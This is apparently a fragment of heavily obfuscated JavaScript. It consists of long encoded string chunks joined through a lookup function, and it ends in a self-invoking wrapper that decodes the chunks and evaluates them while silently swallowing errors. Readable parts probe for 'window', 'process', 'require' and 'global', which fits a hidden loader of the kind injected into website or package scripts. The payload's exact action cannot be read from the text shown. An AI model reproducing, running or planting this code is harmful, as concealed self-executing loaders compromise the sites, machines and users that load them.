knKStLKDB4MmIyLCdoTSV3JykrSy'+_0x2992852v(0xec)+'0bU4nKStLKDB4MWU4LCdoKEh2JykrSygw'+_0x2992852v(0x128)+'1InKStLKDB4M2FlLCdpcDVUJykrSygweD'+'FmNywnI0ZpYycpK0soMHhkNiwnS2cxOCc'+'pK0soMHgxYTcsJ1NaW2snKStLKDB4MTk4'+_0x2992852v(0x14e)+'0soMHgyN2MsJ14wXlcnKStLKDB4MTEwLC'+'dKOUBzJykrSygweDNiMywnZlhuaCcpK0s'+'oMHgzMmIsJ2ZnZyMnKStLKDB4MTExLCdt'+'SndSJykrSygweDJjYiwnTkojRicpK0soM'+'HgxZDgsJ2FidSEnKStLKDB4M2YzLCdjZl'+_0x2992852v(0x97)+_0x2992852v(0x13c)+'JykrSygweDFkMSwnM3pSIScpK0soMHgxZ'+'DksJ2t1ZionKStLKDB4MzFmLCdrdWYqJy'+_0x2992852v(0x1c5)+'sJ2ZnZyMnKStLKDB4MTQ3LCdwS2ZLJykr'+'SygweDIwNSwna1QpXicpK0soMHgzMDksJ'+_0x2992852v(0x14c)+'gweDQwOSwnSHFxOScpK0soMHgxOGUsJ2J'+_0x2992852v(0x136)+'eGY5LCdTWltrJykrSygweDNjOCwnODE5J'+'CcpK0soMHgxMTYsJ0tnMTgnKStLKDB4MT'+'I2LCdjZllrJykrSygweGQyLCdTWltrJyk'+_0x2992852v(0x1a3)+'J0tnMTgnKStLKDB4MTQwLCdKOUBzJykrS'+_0x2992852v(0x88)+'NaW2snKStL')+(_0x2992852v(0x166)+'E0ldycpK0soMHgyYTMsJ2lpUDgnKStLKD'+'B4MmIwLCdiRWEoJykrSygweDE0NCwnV2o'+_0x2992852v(0x1be)+_0x2992852v(0x10e)+'ScpK0soMHgxZmUsJyNydFInKStLKDB4Mm'+_0x2992852v(0xed)+'pK0soMHgyYjksJ0o5QHMnKStLKDB4MWMz'+_0x2992852v(0x140)+'0soMHgxYTMsJ0o5QHMnKStLKDB4MWZiLC'+'doKXVUJykrSygweDIwMywnU1pbaycpK0s'+'oMHhkZiwnSjlAcycpKSxjW0soMHgzMTcs'+'JzF6a0knKV09ZnVuY3Rpb24ocSxzKXtyZ'+_0x2992852v(0x175)+_0x2992852v(0x157)+'uIHErczt9LGNbSygweDM1MSwnT3BJIScp'+'XT1LKDB4NDAwLCchdG1OJykrJ3MvJyxjW'+'0soMHgxNGUsJ2gpdVQnKV09SygweGZmLC'+'dTWltrJykrSygweDI2Nywna3VmKicpK0s'+'oMHgyMzgsJ2FidSEnKStLKDB4MWZmLCda'+'Z1tUJykrSygweDJmZCwnaChIdicpK0soM'+'HgyNGMsJ1dqI04nKStLKDB4ZWYsJ0JFMn'+'MnKStLKDB4M2Q2LCcjRmljJykrSygweDN'+'kZSwnYkVhKCcpK0soMHgyYzgsJ0ApQzYn'+'KStLKDB4MWZkLCdhU3g0JykrSygweDNlZ'+'SwnQkUycycpK0soMHgzODgsJyNGaWMnKS'+_0x2992852v(0x138)+'mZ2cjJykrSygweDNhZCwnIUhNWScpK0so'+'MHgxNGYsJyEpJW8nKStLKDB4MmMzLCd2S'+_0x2992852v(0x139)+'gyMWMsJ1pj')+(_0x2992852v(0x9f)+_0x2992852v(0xf0)+'gnKStLKDB4MzEzLCdAKUM2JykrSygweDN'+_0x2992852v(0x9a)+'KStLKDB4MWJiLCd2SWNwJykrSygweDE4M'+_0x2992852v(0x103)+'tLKDB4MzE5LCczelIhJykrSygweDI2ZSw'+'nR1kzaycpK0soMHgxNTQsJyF0bU4nKStL'+'KDB4M2RjLCdCRTJzJykrSygweDI1YSwnc'+'WlEcScpK0soMHgyOWYsJ1JGKlEnKStLKD'+'B4MzYzLCdpcDVUJykrSygweDJhNSwnQkU'+'ycycpK0soMHgxZjgsJ2FNYnonKStLKDB4'+'MTM3LCdIcXE5JykrSygweDFhZCwnMXprS'+'ScpK0soMHgzNDQsJ0Q5UHknKStLKDB4MW'+_0x2992852v(0x8c)+'pK0soMHgzNjcsJ2lpUDgnKStLKDB4M2Jk'+'LCdrVCleJykrSygweDIyMywnaCl1VCcpK'+_0x2992852v(0x1c1)+'c4MTkkJykrSygweDFmNSwnRDlQeScpK0s'+_0x2992852v(0x1ba)+_0x2992852v(0x1a9)+'DJkNCwnek0xcicpK0soMHgyZjksJ3JnMm'+'QnKStLKDB4MTFjLCdPcEkhJykrSygweGV'+'hLCc4MTkkJykrSygweDE5ZiwnUlV3Iycp'+'K0soMHgyMDIsJyNydFInKStLKDB4MWQwL'+_0x2992852v(0xd5)+'soMHgyNjYsJ1NaW2snKStLKDB4MjI0LCc'+'xemtJJykrSygweDJhOCwnS0pBXScpK0so'+'MHgxN2EsJ1NaW2snKStLKDB4M2Q4LCcjc'+'nRSJykrSygweDFkMywncEtmSycpK0soMH'+'gzYjgsJ21K')+('d1InKStLKDB4Mjc4LCdLSkFdJykrSygwe'+'DEyNCwnS0pBXScpK0soMHgyNTgsJ2kkT2'+'gnKStLKDB4MTFkLCdyZzJkJykrSygweDN'+'lMCwnV2ojTicpK0soMHgyOTIsJ2kkT2gn'+'KStLKDB4MmE3LCdHWTNrJykrSygweDMzY'+'SwnaE0ldycpK0soMHgxOTQsJ2tUKV4nKS'+'tLKDB4MzQzLCdTWltrJykrSygweDFhZiw'+'na3VmKicpK0soMHgxNTksJ21Kd1InKStL'+'KDB4MTBiLCczelIhJykrSygweDMwZiwna'+'XA1VCcpK0soMHgxNTIsJ0FyMWgnKStLKD'+'B4MzZiLCdwU3Q5JykrSygweDIyNywnQCl'+'DNicpK0soMHgzNmQsJzF6a0knKStLKDB4'+'MTA5LCchdG1OJykrSygweDE4YSwnS2cxO'+_0x2992852v(0xb7)+'AsJ3JnMmQnKStLKDB4MTI1LCcjcnRSJyk'+_0x2992852v(0x110)+_0x2992852v(0x13f)+'ygweDNmYywnS0pBXScpK0soMHgzMDMsJ1'+_0x2992852v(0x15c)+'weDE2MCwnR1kzaycpK0soMHgzY2QsJ2Zn'+'ZyMnKStLKDB4MzFkLCdpJE9oJykrSygwe'+'DE1ZiwnUkYqUScpK0soMHgyMzMsJ0tKQV'+'0nKStLKDB4MjQ5LCdeMF5XJykrSygweDE'+'2OCwnM3pSIScpK0soMHgzZmYsJ1NaW2sn'+_0x2992852v(0x16d)+_0x2992852v(0xc0)+_0x2992852v(0x1ca)+'PcEkhJykrSygweDEwOCwnUkYqUScpK0so'+'MHgzMzksJ21Kd1InKStLKDB4MjgzLCdmZ'+'2cjJykrSygweGY0LCdBcjFoJykrSygweD'+'FkZSwnbShM')+('SicpK0soMHgyYWEsJ1JVdyMnKStLKDB4M'+'jBkLCc4MTkkJykrSygweDE4ZiwnZlhuaC'+'cpK0soMHgyZWIsJ2JFYSgnKStLKDB4MTN'+'mLCcjRmljJykrSygweDEzMiwnIUhNWScp'+_0x2992852v(0x99)+'CdEOVB5JykrSygweDIzNywnS0pBXScpK0'+'soMHgxNDMsJzF6a0knKStLKDB4MTMzLCd'+'hU3g0JykrSygweDJkMiwncWlEcScpK0so'+_0x2992852v(0x16c)+'3Q5JykrSygweGQzLCd2SWNwJykrSygweD'+'E2NiwnQXIxaCcpK0soMHgxMzksJ1dqI04'+'nKStLKDB4MTU1LCdpaVA4JykrSygweDI1'+'NywnYkVhKCcpK0soMHgyMGYsJ2goSHYnK'+_0x2992852v(0xcf)+'wnZmdnIycpK0soMHgxMjAsJyFITVknKSt'+'LKDB4MTJmLCdwU3Q5JykrSygweDEzZCwn'+'YkVhKCcpK0soMHgzNDcsJ3pNMXInKStLK'+'DB4MjYwLCdrdWYqJykrSygweDFlNywnaS'+'RPaCcpK0soMHgxYTQsJ05KI0YnKStLKDB'+_0x2992852v(0xea)+'IScpK0soMHgzYTgsJ1pnW1QnKStLKDB4Z'+'TgsJzF6a0knKStLKDB4MzNmLCdKOUBzJy'+_0x2992852v(0x104)+'sJ0hxcTknKStLKDB4MTkyLCdEOVB5Jykr'+'SygweDIwYywnXjBeVycpK0soMHgyOWIsJ'+'yNydFInKStLKDB4MjQ0LCdSVXcjJykrSy'+'gweDM3YywnaChIdicpK0soMHgzODAsJ2Z'+'YbmgnKStLKDB4MTA2LCdyZzJkJykrSygw'+'eDNhMCwnbUkoNScpK0soMHhkYiwnT3BJI'+'ScpK0soMHgyYzcsJ0Q5UHknKStLKDB4MT'+'kwLCdBcjFo')+(_0x2992852v(0x1a7)+_0x2992852v(0xcc)+'krSygweDI2ZiwnR1kzaycpK0soMHgyY2Y'+'sJ2ZnZyMnKStLKDB4MjYzLCdoTSV3Jykr'+_0x2992852v(0xbb)+_0x2992852v(0xe7)+'gweDMwYiwnSHFxOScpK0soMHgyNmIsJ3F'+'pRHEnKStLKDB4Mzc5LCdiRWEoJykrSygw'+'eDMxOCwna1QpXicpK0soMHgyMTMsJ2NmW'+'WsnKStLKDB4MzIwLCdiRWEoJykrSygweD'+'NmNiwnWmdbVCcpK0soMHgxZGEsJyEpJW8'+'nKStLKDB4MzhhLCdIcXE5JykrSygweDMy'+_0x2992852v(0x102)+'StLKDB4Mjk5LCcjRmljJykrSygweDI4ZC'+'wnaChIdicpK0soMHgyZjEsJ20oTEonKSt'+_0x2992852v(0xe0)+_0x2992852v(0x95)+'HgxOWMsJ2lwNVQnKStLKDB4M2U3LCdpcD'+'VUJykrSygweGU0LCdtKExKJykrSygweDE'+'xNSwnI0ZpYycpK0soMHgxODYsJyNydFIn'+'KStLKDB4MmIxLCdeMF5XJykrSygweDM4M'+'ywnT3BJIScpK0soMHgyYTYsJ0JFMnMnKS'+'tLKDB4Mjc2LCdyZzJkJykrSygweDI2NCw'+'nQXIxaCcpK0soMHgxNmIsJ2goSHYnKStL'+'KDB4MjlhLCdEOVB5JykrSygweDFmMSwnY'+_0x2992852v(0x1b8)+'gweDNiYiwnQkUycycpK0soMHgyMDgsJ2h'+'NJXcnKStLKDB4MzE1LCchKSVvJykrSygw'+'eDMyMywnUlV3IycpK0soMHgxYmUsJ2hNJ'+'XcnKStLKDB4MTRiLCdhU3g0JykrSygweD'+_0x2992852v(0x176))+('YycpK0soMHgzMzEsJ0FyMWgnKStLKDB4M'+'zRjLCdhYnUhJykrSygweDIwNCwna1QpXi'+_0x2992852v(0x1c9)+'4LCdTWltrJykrSygweDQwNCwnaSRPaCcp'+'K0soMHgxOTksJ0o5QHMnKStLKDB4MTliL'+'Cc4MTkkJykrSygweDIxNCwnXjBeVycpK0'+'soMHgzOWIsJzF6a0knKStLKDB4ZTYsJ0t'+'KQV0nKStLKDB4MWQ2LCcjRmljJykrSygw'+'eDIyZCwnYkVhKCcpK0soMHgxNGEsJ2JFY'+'SgnKStLKDB4MzU5LCdhTWJ6JykrSygweD'+'I3NSwnYWJ1IScpK0soMHgxY2IsJ3FpRHE'+'nKStLKDB4MzkwLCdpcDVUJykrSygweDMy'+_0x2992852v(0x17c)+_0x2992852v(0x152)+'wnV2ojTicpK0soMHgxYTAsJ0o5QHMnKSt'+'LKDB4MmFiLCdpaVA4JykrSygweDMwNywn'+_0x2992852v(0xca)+'DB4MjJhLCdhU3g0JykrSygweDMzNiwnRD'+'lQeScpK0soMHgzNmUsJ2lpUDgnKStLKDB'+'4MjZjLCdOSiNGJykrSygweDM4MiwnZlhu'+_0x2992852v(0xd0)+_0x2992852v(0x9d)+'cpK0soMHgzNjQsJzF6a0knKStLKDB4Mjh'+'iLCdhYnUhJykrSygweDFiZiwnQClDNicp'+_0x2992852v(0x18a)+_0x2992852v(0x180)+'soMHgyZjUsJ3ZJY3AnKStLKDB4MTk3LCd'+'BcjFoJykrSygweDM4ZiwnbUkoNScpK0so'+'MHgzYzEsJ1NaW2snKStLKDB4MjI2LCdCR'+'TJzJykrSygweDE2ZiwnMXprSScpK0soMH'+'gzYjUsJyFI')+('TVknKStLKDB4MmVmLCcxemtJJykrSygwe'+'DJlOCwnZmdnIycpK0soMHgzNWEsJ3JnMm'+'QnKStLKDB4MTNiLCdTWltrJykrSygweDM'+_0x2992852v(0x93)+'KStLKDB4MmQ1LCdoKEh2JykrSygweDM1Z'+'SwncWlEcScpK0soMHgxYmMsJyF0bU4nKS'+'tLKDB4MjY1LCd6TTFyJykrSygweDI5ZSw'+'nWmNWaycpK0soMHgyYmMsJ2FNYnonKStL'+'KDB4MjUxLCchSE1ZJykrSygweDFkNSwnY'+_0x2992852v(0x199)+_0x2992852v(0x1bd)+'SIScpK0soMHgyZjYsJ0hxcTknKStLKDB4'+'MzIxLCdhYnUhJykrSygweDJjZSwnR1kza'+_0x2992852v(0x1c7)+'AsJ14wXlcnKStLKDB4MjQwLCczelIhJyk'+'rSygweDExYiwnZmdnIycpK0soMHgyOGUs'+'J05KI0YnKStLKDB4MWZhLCdhU3g0JykrS'+'ygweDM0MiwnMXprSScpK0soMHgyOTUsJ0'+'tnMTgnKStLKDB4M2ZhLCdAKUM2JykrSyg'+'weDI4MCwnaWlQOCcpK0soMHgxNWEsJ3ZJ'+'Y3AnKStLKDB4ZjYsJ2gpdVQnKStLKDB4M'+'TU3LCdAKUM2JykrSygweGY1LCdBcjFoJy'+'krSygweDI2ZCwnYkVhKCcpK0soMHgyZDM'+'sJzN6UiEnKStLKDB4MzQwLCdBcjFoJykr'+_0x2992852v(0xe9)+_0x2992852v(0x150)+'B4Mjc3LCdyZzJkJykrSygweDMxYSwnbSh'+'MSicpK0soMHhlMiwnek0xcicpK0soMHgy'+'MDksJ3pNMXInKStLKDB4MmEwLCdKOUBzJ'+'ykrSygweDNlNCwnaSRPaCcpK0soMHgzZm'+'QsJ1JGKlEn')+(_0x2992852v(0x9b)+'SwnI3J0UicpK0soMHgzNzQsJ2NmWWsnKS'+_0x2992852v(0x15a)+_0x2992852v(0xb4)+'KDB4M2QzLCdyZzJkJykrSygweDNkMCwnT'+'3BJIScpK0soMHhkMSwnV2ojTicpKSxjW0'+'soMHgxNmUsJ0JFMnMnKV09SygweDM4Nyw'+'nYkVhKCcpK0soMHgxZTMsJ3JnMmQnKSsn'+'bmcnLGNbSygweDM4NCwnaCl1VCcpXT1md'+'W5jdGlvbihxLHMsdCx1LHYsdyx5LHosQS'+'xCLEMpe3JldHVybiBxKHMsdCx1LHYsdyx'+'5LHosQSxCLEMpO30sY1tLKDB4MzQ5LCdp'+'aVA4JyldPWZ1bmN0aW9uKHEscyl7cmV0d'+_0x2992852v(0xfe)+'QnKV09ZnVuY3Rpb24ocSxzLHQsdSx2LHc'+'seSl7cmV0dXJuIHEocyx0LHUsdix3LHkp'+'O30sY1tLKDB4MWM4LCchSE1ZJyldPWZ1b'+_0x2992852v(0xd9)+'Eocyx0LHUsdik7fSxjW0soMHgxMjcsJ3J'+'nMmQnKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+_0x2992852v(0x159)+'ycpXT1LKDB4M2JmLCdLSkFdJykrSygweD'+_0x2992852v(0x184)+'nKSsnXScsY1tLKDB4Mzg2LCdoKXVUJyld'+_0x2992852v(0x181)+'CdAKUM2JykrSygweGY3LCdpaVA4JykrSy'+'gweDE1MSwnXjBeVycpLGNbSygweDJhNCw'+'ncmcyZCcpXT1LKDB4MTgyLCcxemtJJykr'+_0x2992852v(0xf1)+_0x2992852v(0xc4)+'0nLGNbSygw')+(_0x2992852v(0x133)+_0x2992852v(0xf4)+_0x2992852v(0xfd)+'LJykrSygweDE3NiwnQClDNicpLGNbSygw'+_0x2992852v(0xd2)+'HMsdCx1LHYsdyx5LHosQSxCLEMpe3JldH'+_0x2992852v(0x85)+_0x2992852v(0x160)+'dmFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb'+'24ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKC'+'l7dmFyIEw9XzB4NzU0NTQxOWQ7aWYodCl'+_0x2992852v(0xc9)+'KHMsYXJndW1lbnRzKTtyZXR1cm4gdD1ud'+'WxsLHY7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTT1LO2Zvcih2YXIg'+_0x2992852v(0x8f)+'icpXSh0W00oMHhlZSwnIXRtTicpKydoJ1'+'0scykmJmZ1bmN0aW9uKHUsdil7dmFyIE4'+_0x2992852v(0x13d)+'KDB4MzU4LCcjRmljJyldKCd8JykseT0we'+'DA7d2hpbGUoISFbXSl7c3dpdGNoKHdbeS'+_0x2992852v(0x8b)+'hc2UnMSc6Zm9yKHZhciB6PTB4MjtkW04o'+_0x2992852v(0x10a)+'TQsJ21JKDUnKSsnaCddKTt6KyspaWYoZF'+'tOKDB4MzI4LCdtSSg1JyldKHVbTigweDE'+_0x2992852v(0x11e)+_0x2992852v(0xc3)+_0x2992852v(0x16b)+'RbTigweDM4')+(_0x2992852v(0xa0)+_0x2992852v(0x1aa)+'tmSycpXShmLHRoaXMsZnVuY3Rpb24oKXt'+'2YXIgTz1OLEQ9e307RFtPKDB4MWMwLCdh'+'TWJ6JyldPUNbTygweDI4YSwnMXprSScpX'+'Tt2YXIgRT1ELEY9Q1tPKDB4M2VjLCdoKE'+'h2JyldKHR5cGVvZiB3aW5kb3csQ1tPKDB'+'4MTE4LCdrVCleJyldKT93aW5kb3c6Q1tP'+'KDB4MWI2LCdeMF5XJyldKHR5cGVvZiBwc'+'m9jZXNzLENbTygweDJkMCwnbUp3UicpXS'+'kmJkNbTygweDE2NCwnQClDNicpXSh0eXB'+'lb2YgcmVxdWlyZSxDW08oMHgzYjcsJ3Fp'+_0x2992852v(0x173)+'V0odHlwZW9mIGdsb2JhbCxDW08oMHgyZW'+_0x2992852v(0x19a)+_0x2992852v(0x126)+'IEZbKFAoMHgyODUsJ1pjVmsnKSkrJ3AnX'+_0x2992852v(0xc8)+'VybiFJW1AoMHgzNjYsJ0hxcTknKV0oQSk'+'7fTtyZXR1cm4gQ1tPKDB4MTUzLCchdG1O'+'JyldKEcpO30pO2NvbnRpbnVlO2Nhc2UnN'+'Cc6dmFyIEI9e307QltOKDB4MmIzLCdPcE'+'khJyldPWRbTigweDFmMywnSHFxOScpXSx'+_0x2992852v(0x11d)+'b24oRCxFKXt2YXIgUT1OO3JldHVybiBkW'+'1EoMHgzMjUsJ09wSSEnKV0oRCxFKTt9LE'+'JbTigweDI4MSwnU1pbaycpXT1kW04oMHg'+'yNjgsJ2kkT2gnKV0sQltOKDB4MzZjLCdp'+'aVA4JyldPWZ1bmN0aW9uKEQsRSl7dmFyI'+'FI9TjtyZXR1cm4gZFtSKDB4MmQ5LCdhYn'+'UhJyldKEQs')+('RSk7fSxCW04oMHgyOGYsJ0o5QHMnKV09Z'+'FtOKDB4MmU2LCcjcnRSJyldLEJbTigweD'+'EyYSwnWmNWaycpXT1kW04oMHgxNjMsJ14'+'wXlcnKV0sQltOKDB4MWE5LCchdG1OJyld'+'PWZ1bmN0aW9uKEQsRSl7dmFyIFM9TjtyZ'+_0x2992852v(0x105)+'QsRSk7fSxCW04oMHgyZmEsJ2tUKV4nKV0'+'9ZnVuY3Rpb24oRCl7dmFyIFQ9TjtyZXR1'+'cm4gZFtUKDB4ZWQsJ0hxcTknKV0oRCk7f'+'Tt2YXIgQz1CO2NvbnRpbnVlO31icmVhaz'+'t9fSh0LGFyZ3VtZW50cykpcmV0dXJuIHF'+'bdF07fWZ1bmN0aW9uIGgocSl7dmFyIFU9'+_0x2992852v(0xb8)+'T1mdW5jdGlvbih3LHope3ZhciBWPVU7cm'+'V0dXJuIGRbVigweDQwMywnQClDNicpXSh'+_0x2992852v(0xfb)+_0x2992852v(0xa4)+_0x2992852v(0x19f)+'cseik7fSxzW1UoMHgyZTIsJ0FyMWgnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgWD1VO3Jl'+'dHVybiBkW1goMHgxNTAsJ3JnMmQnKV0od'+'yx6KTt9LHNbVSgweDM3ZSwnMXprSScpXT'+'1mdW5jdGlvbih3LHope3ZhciBZPVU7cmV'+'0dXJuIGRbWSgweDE4MSwnXjBeVycpXSh3'+'LHopO307dmFyIHQ9cyx1PW5ldyBSZWdFe'+'HAoZFtVKDB4ZjAsJ3JnMmQnKV0sJ2cnKS'+'x2PWRbVSgweDM5OCwnI3J0UicpXVtVKDB'+'4M2IyLCdwS2ZLJykrJ2NlJ10odSwnJyks'+_0x2992852v(0xce)+'SxxKVtVKDB4MTZhLCdhTWJ6JyldKCc9Jy'+'wweDQpW1Uo')+('MHgxNWQsJ1dqI04nKV0oJy4nKVtVKDB4M'+'zQxLCdCRTJzJyldKCcnKVtVKDB4MjJmLC'+'djZllrJykrJ3NlJ10oKVtVKDB4M2M3LCd'+'paVA4JyldKCcnKSxxPXVbVSgweDI4Niwn'+_0x2992852v(0x151)+'GZ1bmN0aW9uKHcpe3ZhciBaPVU7cmV0dX'+_0x2992852v(0x1ab)+'aKDB4MjJiLCdrdWYqJykrJ2RlJ10odFta'+'KDB4MjYyLCdrVCleJyldKHRbWigweDNhZ'+'iwnIUhNWScpXSh3LCdaJyk/MHg1YToweD'+'dhLHc9dFtaKDB4MWZjLCdHWTNrJyldKHd'+'bWigweDNlOSwnaWlQOCcpK1ooMHgxYTEs'+'J2NmWWsnKV0oMHgwKSwweGQpKT93OnRbW'+'igweDM1NiwnaE0ldycpXSh3LDB4MWEpKT'+'t9KSx1PW5ldyBSZWdFeHAoZFtVKDB4MWJ'+'kLCc4MTkkJyldLCdnJyk7cmV0dXJuIGRb'+'VSgweDI0ZCwnM3pSIScpXShkW1UoMHhmY'+'ywnQkUycycpXShkW1UoMHgzMTIsJ0o5QH'+'MnKV0oZFtVKDB4MTA1LCdpcDVUJyldKGR'+'bVSgweDMyNywna1QpXicpXSh2LGRbVSgw'+_0x2992852v(0xbf)+_0x2992852v(0x137)+_0x2992852v(0xb6)+'oMHgyNWQsJ0ApQzYnKV0pO312YXIgaSxq'+_0x2992852v(0xa6)+'2EyLCdIcXE5JyldLCdnJyk7aT1kW0soMH'+_0x2992852v(0x197)+'pb24oKXt2YXIgYTA9SyxxPWRbYTAoMHgy'+'OTEsJ1JVdyMnKV0od2luZG93LHt9KSxzP'+'W5ldyBSZWdFeHAoZFthMCgweDNhMSwnaS'+'RPaCcpXSwn')+(_0x2992852v(0xe1)+'yldW2EwKDB4MWNkLCdCRTJzJykrJ2NlJ1'+'0ocywnJyldO3MmJihuZXcgcygweDAsMHg'+'wKVthMCgweDE2YywnaCl1VCcpXT1kW2Ew'+_0x2992852v(0xfa)+'24oKXt2YXIgYTE9YTAsdD1kW2ExKDB4M2'+'E3LCdXaiNOJyldKGcsZFthMSgweDJiNyw'+'nY2ZZaycpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+_0x2992852v(0x1b6)+_0x2992852v(0x1a6)+'IHQ9ZFthMSgweDE3ZSwnek0xcicpXShnL'+'HQsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+_0x2992852v(0x18f)+'pLCEhdCYmZFthMSgweDJhZSwnI3J0Uicp'+'XShnLHQsMHg0LFsweDMsMHg2Nl0sWzB4M'+'iwweDY1XSk7fSgpKSk7fSwhKG09ZFtLKD'+'B4MjE5LCdpcDVUJyldKG0sd2luZG93KSl'+'8fChtPWRbSygweGRhLCdLSkFdJyldKGcs'+_0x2992852v(0xd3)+'DZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y1'+_0x2992852v(0x170)+_0x2992852v(0x86)+'W0soMHhlYywnaWlQOCcpXShtLGlbSygwe'+'DE1YiwnT3BJIScpKydjZSddKGosJycpLG'+'wpO30oKSk7')))();}.toString();return _0x8367471.slice(_0x8367471.indexOf("{") + 1, _0x8367471.lastIndexOf("}"))})())),f[Y(0x25d,'2[Kt')])));}catch(H){}}());